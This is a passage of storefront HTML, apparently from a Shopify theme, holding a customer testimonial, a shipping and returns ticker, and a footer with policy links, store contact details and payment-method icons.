                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Perfect in Every Way</h3><div class="rte"><p>The product arrived on time, looked stunning, and felt luxurious. I’m already planning my next purchase!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Olivia H.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><div id="shopify-section-template--24064964624702__horizontal_ticker_Vh6rjG" class="shopify-section"><style data-shopify>.section-template--24064964624702__horizontal_ticker_Vh6rjG-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24064964624702__horizontal_ticker_Vh6rjG-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG;
    }
    
    .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24064964624702__horizontal_ticker_Vh6rjG {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24064964624702__horizontal_ticker_Vh6rjG color-accent-1 gradient section-template--24064964624702__horizontal_ticker_Vh6rjG-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              30 Day Returns
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Ships within 24hrs
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              24/7 Customer Service
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30 Day Returns
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ships within 24hrs
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  24/7 Customer Service
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24064964624702__slideshow_4P4Dja" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom slideshow--placeholder"
    id="Slider-template--24064964624702__slideshow_4P4Dja"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ></div></slideshow-component>
</section><div id="shopify-section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-inverse shape-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse shape-color-template--24064964624702__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24064964624702__1712762834010f3cac" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24064964952382__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24064964952382__footer-padding {
    padding-top: 18px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24064964952382__footer-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--24064964952382__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24064964952382__footer color-inverse gradient section-sections--24064964952382__footer-padding animate-section animate--hidden" data-animations='' data-type='dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Our Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/sizing-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sizing Info
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Need Help?</h2><div class="footer-block__details-content rte">
                      <p>support@euploria.com</p><p>(888) 277-2560</p><p>30 N GOULD, SHERIDAN, WY 82801</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
